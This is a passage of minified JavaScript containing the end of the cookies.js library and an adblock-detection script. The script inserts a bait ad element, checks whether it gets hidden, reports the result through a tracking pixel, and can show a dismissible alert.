n},o._getKeyValuePairFromCookieString=function(e){var t=e.indexOf("=");t=t<0?e.length:t;var o,n=e.substr(0,t);try{o=decodeURIComponent(n)}catch(e){console&&"function"==typeof console.error&&console.error('Could not decode cookie with key "'+n+'"',e)}return{key:o,value:e.substr(t+1)}},o._renewCache=function(){o._cache=o._getCacheFromString(o._document.cookie),o._cachedDocumentCookie=o._document.cookie},o._areEnabled=function(){var e="cookies.js",t="1"===o.set(e,1).get(e);return o.expire(e),t},o.enabled=o._areEnabled(),o},n=e&&"object"==typeof e.document?o(e):o;"function"==typeof define&&define.amd?define((function(){return n})):"object"==typeof exports?("object"==typeof module&&"object"==typeof module.exports&&(exports=module.exports=n),exports.Cookies=n):e.Cookies=n}("undefined"==typeof window?this:window),function(e){var t="offset",o="client",n=function(){},r="__vliadb",i=void 0===e.addEventListener;e.adblockDetector=e.adblockDetector||{};var a={id:null,loopDelay:50,maxLoop:5,debug:!0,found:n,notfound:n,complete:n,cookieExpire:1440};var c=function(){var e={};this.addUrl=function(t){return e[t]={url:t,state:"pending",format:null,data:null,result:null},e[t]},this.setResult=function(t,o,n){var r=e[t];if(null==r&&(r=this.addUrl(t)),r.state=o,null!=n){if("string"==typeof n)try{n=function(e){var t;try{t=JSON.parse(e)}catch(o){try{t=new Function("return "+e)()}catch(e){g("Failed secondary JSON parse",!0)}}return t}(n),r.format="json"}catch(e){r.format="easylist"}return r.data=n,r}r.result=null}},u=[],l=null,d={cssClass:"pub_300x250 pub_300x250m pub_728x90 text-ad textAd text_ad text_ads text-ads text-ad-links"},s={nullProps:[t+"Parent"],zeroProps:[]};s.zeroProps=[t+"Height",t+"Left",t+"Top",t+"Width",t+"Height",o+"Height",o+"Width"];var p={quick:null,remote:null},f=null,m={test:0,download:0};function y(e){return"function"==typeof e}function g(t,o){(a.debug||o)&&e.console&&e.console.log&&(o?console.error("[ABD] "+t):console.log("[ABD] "+t))}function h(e){g("start beginTest"),1!=f&&(b(e),p.quick="testing",m.test=setTimeout((function(){v(e,1)}),5))}function b(e){var t,o=document.body,n="width: 1px !important; height: 1px !important; position: absolute !important; left: -10000px !important; top: -1000px !important;";if(null!=e&&"string"!=typeof e){for(null!=e.style&&(n+=e.style),l=function(e,t){var o,n,r=t;if(n=document.createElement(e),r)for(o in r)r.hasOwnProperty(o)&&n.setAttribute(o,r[o]);return n}("div",{class:e.cssClass,style:n}),g("adding bait node to DOM"),o.appendChild(l),t=0;t<s.nullProps.length;t++)l[s.nullProps[t]];for(t=0;t<s.zeroProps.length;t++)l[s.zeroProps[t]]}else g("invalid bait being cast")}function v(e,t){var o,n=document.body,r=!1;if(null==l&&(g("recast bait"),b(e||d)),"string"==typeof e)return g("invalid bait used",!0),void(x()&&setTimeout((function(){0}),5));for(m.test>0&&(clearTimeout(m.test),m.test=0),null!==n.getAttribute("abp")&&(g("found adblock body attribute"),r=!0),o=0;o<s.nullProps.length;o++){if(null==l[s.nullProps[o]]){t>4&&(r=!0),g("found adblock null attr: "+s.nullProps[o]);break}if(1==r)break}for(o=0;o<s.zeroProps.length&&1!=r;o++)0==l[s.zeroProps[o]]&&(t>4&&(r=!0),g("found adblock zero attr: "+s.zeroProps[o]));if(void 0!==window.getComputedStyle){var i=window.getComputedStyle(l,null);"none"!=i.getPropertyValue("display")&&"hidden"!=i.getPropertyValue("visibility")||(t>4&&(r=!0),g("found adblock computedStyle indicator"))}r||t++>=a.maxLoop?(g("exiting test loop - value: "+(f=r)),function(){var e,t;if(null===f)return;for(e=0;e<u.length;e++){t=u[e];try{null!=t&&(y(t.complete)&&t.complete(f),f&&y(t.found)?t.found():!1===f&&y(t.notfound)&&t.notfound())}catch(e){g("Failure in notify listeners "+e.Message,!0)}}}(),x()&&setTimeout((function(){0}),5)):m.test=setTimeout((function(){v(e,t)}),a.loopDelay)}function x(){if(null===l)return!0;try{y(l.remove)&&l.remove(),document.body.removeChild(l)}catch(e){}return l=null,!0}function _(){var t,o,n,r,a=!1;document.readyState&&"complete"==document.readyState&&(a=!0),t=function(){h(d)},a?t():(o=e,n="load",r=t,i?o.attachEvent("on"+n,r):o.addEventListener(n,r,!1))}function C(e){if(("found"==e||"notfound"==e)&&a.id){var t=document.createElement("img");t.src="//stats.vliplatform.com/abd/?id="+a.id+"&detect="+e,t.width=0,t.height=0,t.style="display:none",document.body.appendChild(t)}}function w(e){for(var t=0;t<e.length;t++)e[t]();e.length=0}var D={version:"1.0",init:function(e){var t,o;if(e){for(t in o={complete:n,found:n,notfound:function(){C("notfound")}},e)e.hasOwnProperty(t)&&("complete"==t||"found"==t?o[t.toLowerCase()]=function(){e[t](),C(t.toLowerCase())}:a[t]=e[t]);a.id&&(u.push(o),new c,_())}},alert:function(e){if(!(a.cookieExpire>0&&void 0!==Cookies.get(r))){var t={hiddenCloseButton:!0,clickBackgroundToClose:!1};!function(e,t){for(k in t)e.hasOwnProperty(k)&&(e[k]=t[k])}(t,e);var o=document.getElementById("__vliadb83"),n=document.getElementById("__vliadb83-bg"),i=document.getElementById("__vliadb83-cls");if(o){o.style.display="block",n&&(n.style.display="block"),a.cookieExpire>0&&Cookies.set(r,"1",{expires:60*a.cookieExpire});var c=function(){o.style.display="none",n&&(n.style.display="none")};i&&(i.addEventListener("click",c),1==t.hiddenCloseButton&&(i.style.display="none")),1==t.clickBackgroundToClose&&n&&n.addEventListener("click",c)}}}};e.adbDetector=D,e.adblockDetector.push=function(t){Array.prototype.push.apply(this,arguments),w(e.adblockDetector)},w(e.adblockDetector)}(window);
//# sourceMappingURL=/sm/fadf264e34dcfe9f514281e14c1ebb9232fb7659d0169b2ac03e1949bd6ad533.map